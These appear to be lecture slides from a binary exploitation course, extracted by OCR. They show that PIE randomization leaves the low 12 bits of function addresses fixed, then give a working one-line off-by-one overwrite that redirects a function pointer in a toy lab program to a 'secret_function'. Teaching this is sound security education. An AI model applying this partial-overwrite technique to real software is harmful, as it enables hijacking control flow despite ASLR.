```#### Randomization "preserves" offsets

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 560bfd9287dd, secret_function = 0 \times 560bfd9287ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 56260d01f7dd, secret_function = 0 \times 56260d01f7ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 5646872967dd, secret_function = 0 \times 5646872967ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 55f42b85f7dd, secret_function = 0 \times 55f42b85f7ca
```
⇒ Last 12 bits are fixed! Functions only differ by the **last byte**! …. any idea?### Off-by-one exploitation

It is enough to **overwrite the last byte** with 0xca (which is the **first in memory** because of *little-endianness*):

\$ **echo** -e "AAAAAAAAAAAAAAAA\xca" | **.**/overflow-struct-offbyone Insert data: **Secret function!** show\_data =  $0x560975daa7dd$ , secret\_function =  $0x560975daa7ca$ 

The attack works with **PIE and randomization enabled** because the other bytes are untouched

Basically, we only "shift" the pointer to the target function by modifying only the last byte!